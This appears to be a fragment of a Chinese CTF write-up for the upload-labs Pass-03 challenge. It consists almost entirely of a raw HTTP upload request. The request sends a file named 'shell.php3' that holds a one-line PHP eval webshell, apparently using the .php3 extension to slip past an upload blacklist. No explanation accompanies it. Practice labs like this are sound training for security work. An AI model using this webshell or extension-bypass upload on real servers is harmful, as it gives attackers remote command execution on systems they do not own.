 POST /Pass-03/index.php HTTP/1.1
Host: 4bc81b01-8225-43a7-b4ff-71eb23a0e35e.node3.buuoj.cn
Content-Length: 336
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://4bc81b01-8225-43a7-b4ff-71eb23a0e35e.node3.buuoj.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryG1R8cl8gOp8CUQuw
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://4bc81b01-8225-43a7-b4ff-71eb23a0e35e.node3.buuoj.cn/Pass-03/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: UM_distinctid=17a2ecd21f536-068927bcd666ec-4373266-144000-17a2ecd21f617e
Connection: close
------WebKitFormBoundaryG1R8cl8gOp8CUQuw
Content-Disposition: form-data; name="upload_file"; filename="shell.php3"
Content-Type: application/octet-stream
<?php @eval($_POST['suifeng']);?>
------WebKitFormBoundaryG1R8cl8gOp8CUQuw
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryG1R8cl8gOp8CUQuw--
猪猪谈安全